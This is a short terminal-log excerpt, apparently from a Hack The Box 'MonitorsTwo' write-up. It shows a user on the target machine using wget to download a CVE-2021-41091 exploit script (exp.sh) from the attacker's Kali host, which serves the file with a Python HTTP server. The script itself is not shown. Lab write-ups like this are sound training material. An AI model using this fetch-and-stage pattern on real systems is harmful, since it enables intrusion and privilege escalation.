 marcus@monitorstwo:/tmp$ wget http://10.10.14.23/exp.sh
--2023-05-27 03:35:31--  http://10.10.14.23/exp.sh
Connecting to 10.10.14.23:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2446 (2.4K) [text/x-sh]
Saving to: ‘exp.sh’
exp.sh 100%[
2023-05-27 03:35:32 (1.05 MB/s) - ‘exp.sh’ saved [2446/2446]
marcus@monitorstwo:/tmp$ ls -l
total 24
-rw-rw-r-- 1 marcus marcus 2446 May 27 03:29 exp.sh
drwx------ 3 root   root   4096 May 26 22:44 systemd-private-7df4e367
drwx------ 3 root   root   4096 May 26 22:44 systemd-private-7df4e367
drwx------ 3 root   root   4096 May 26 22:44 systemd-private-7df4e367
drwx------ 3 root   root   4096 May 26 22:44 systemd-private-7df4e367
drwx------ 2 root   root   4096 May 26 22:44 vmware-root_672-27228288
marcus@monitorstwo:/tmp$
┌──(root㉿kali)-[/home/…/HTB/MonitorsTwo/exploits/CVE-2021-41091]
└─# ls -l
.rwxr-xr-x root root 2.4 KB Fri May 26 23:29:13 2023 exp.sh
.rw-r--r-- root root 2.6 KB Fri May 26 23:29:13 2023 README.md
┌──(root㉿kali)-[/home/…/HTB/MonitorsTwo/exploits/CVE-2021-41091]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.211 - - [26/May/2023 23:35:33] "GET /exp.sh HTTP/1.1" 200 -